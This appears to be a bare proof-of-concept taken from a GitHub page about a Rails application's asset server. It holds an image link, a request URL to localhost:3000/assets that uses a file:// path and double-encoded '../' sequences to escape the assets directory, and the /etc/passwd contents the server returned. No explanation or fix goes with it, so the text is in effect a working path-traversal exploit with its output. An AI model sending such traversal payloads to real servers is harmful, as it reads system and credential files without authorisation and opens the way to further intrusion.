 localhost:3000/assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false